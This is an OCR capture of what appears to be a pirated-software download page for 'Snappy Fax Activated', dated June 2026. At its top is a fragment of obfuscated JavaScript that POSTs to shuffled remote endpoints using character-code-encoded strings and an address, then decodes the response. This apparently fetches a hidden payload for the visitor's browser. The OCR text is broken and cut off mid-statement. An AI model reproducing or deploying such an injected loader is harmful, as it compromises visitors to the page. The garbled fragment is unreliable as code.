
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: At least 1 GHz,…
GO
INSIDE
»
SEEN ON THE STREET
SNAPPY FAX ACTIVATED X86X64
[LIFETIME] 2026
By
Joe Dallmann
on June 29, 2026
📄 Hash Value:
5a9e28168dd6649238f999ff856ab32a | 📆